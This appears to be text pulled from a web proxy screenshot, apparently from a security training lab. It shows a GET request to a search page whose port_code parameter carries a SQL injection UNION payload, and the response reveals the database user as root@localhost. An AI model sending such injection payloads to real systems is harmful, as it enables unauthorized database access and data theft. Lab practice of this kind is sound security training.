 Request
Pretty Raw Hex
\n
1 GET /search.php?port_code=cn'+UNION+select+1,user(),2,3--+-
HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
Search for a port: Search
Port Code Port City Port Volume
root@localhost 2 3